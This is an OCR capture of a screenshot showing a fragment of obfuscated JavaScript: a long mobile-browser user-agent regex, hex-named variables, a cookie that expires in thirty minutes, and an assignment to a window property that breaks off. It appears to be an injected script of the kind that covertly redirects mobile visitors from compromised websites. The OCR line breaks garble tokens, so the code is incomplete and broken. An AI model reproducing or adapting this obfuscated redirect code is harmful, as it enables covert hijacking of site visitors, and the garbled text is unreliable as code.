
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio
|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(
ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=